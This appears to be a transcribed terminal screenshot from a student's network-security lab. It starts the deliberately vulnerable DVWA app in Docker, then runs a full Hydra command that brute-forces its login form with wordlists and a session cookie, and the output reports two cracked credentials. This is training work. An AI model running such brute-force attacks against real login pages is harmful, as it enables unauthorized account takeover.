 seba@seba-thinkpad-x1-carbon:~/Desktop/Estudio/Criptorafía y seguridad en redes/Laborat...
sudo docker run --rm -it -p 80:80 vulnerables/web-dvwa
seba@seba-thinkpad-x1-carbon:~/Desktop/Estudio/Cripto...
❯ hydra 172.17.0.2 -m /vulnerabilities/brute/http-get-form.php http-form-get "/vulnerabilities/
brute/:username=^USER^&password=^PASS^&Login=Login:incorrect:H=Cookie: PHPSESSID=iem9vfgivrltk2
3cppegu09uo1; security=low" -L usernames.txt -P passwords.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-14 12:00:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 70 login tries (l:10/p:7), ~5 tries per tas
k
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:incorrect:H=Cookie: PHPSESSID=iem9vfgivrltk23cppegu09uo1; security=low
[80][http-get-form] host: 172.17.0.2   login: pablo   password: letmein
[80][http-get-form] host: 172.17.0.2   login: 1337   password: charley
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-14 12:00:22
~/De/Estudio/Criptorafía y seguridad en redes/Laboratorios/Lab 2/diccionarios
❯